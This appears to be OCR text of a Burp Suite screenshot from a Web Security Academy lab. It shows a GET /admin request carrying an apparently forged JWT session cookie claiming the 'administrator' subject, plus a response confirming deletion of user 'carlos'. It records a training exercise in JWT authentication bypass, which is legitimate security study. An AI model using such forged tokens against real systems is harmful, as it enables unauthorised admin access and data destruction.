 Request
Pretty Raw Hex JSON Web Token \n
1 GET /admin HTTP/2
2 Host: 0ad500cf0443e83a82c524d3004a00ac.web-security-academy.net
3 Cookie: session=
eyJraWQiOiI5NmYzZTk5NS000TBhLTRlMjEtOTQyMS1hMjUwMTExYWRiODYiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiO
iJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2ODEwMDMzNjJ9.L0kKU55quIq__AZGET
_F0GJHG5BUWCDSvjU-2N9yWxc
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/111.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ad500cf0443e83a82c524d3004a00ac.web-security-academy.net/admin/delete?username=ca
rlos
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-User: ?1
4 Te: trailers
5
6
Response
Pretty Raw Hex Render
<p>
|
</p>
71 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
72 <a href="/my-account?id=administrator">
My account
</a>
<p>
|
</p>
73 </section>
74 </header>
75 <header class="notification-header">
76 </header>
77 <section>
78 <p>
User deleted successfully!
</p>